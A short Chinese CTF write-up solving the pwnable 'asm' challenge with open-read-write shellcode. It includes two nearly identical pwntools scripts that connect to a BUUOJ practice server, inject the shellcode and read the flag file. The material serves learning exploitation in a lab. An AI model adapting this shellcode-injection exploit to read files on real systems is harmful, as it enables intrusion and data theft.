pwnable_asm(orw)
记录一次orw的手法

mmap()函数映射空间的起始地址 addr = 0x41414000
再利用pwntools构造shellcode
shellcode = shellcraft.open(“./flag”)
shellcode += shellcraft.read(3, address, 0x100)
shellcode += shellcraft.write(1, address, 0x100)
shellcode = asm(shellcode)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import *
context.log_level = "debug"
context.arch="amd64"
io = remote("node4.buuoj.cn",27555)
address = 0x41414000
shellcode = shellcraft.open("./flag")
shellcode += shellcraft.read(3, address, 0x100)
shellcode += shellcraft.write(1, address, 0x100)
shellcode = asm(shellcode)
io.send(shellcode)
io.interactive()
|
也可以写成:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import *
context.log_level = "debug"
context.arch="amd64"
io = remote("node4.buuoj.cn",27555)
address = 0x41414000
shellcode = shellcraft.open("./flag")
shellcode += shellcraft.read('rax', 'rsp', 0x100)
shellcode += shellcraft.write(1, 'rsp', 0x100)
shellcode = asm(shellcode)
io.send(shellcode)
io.interactive()
|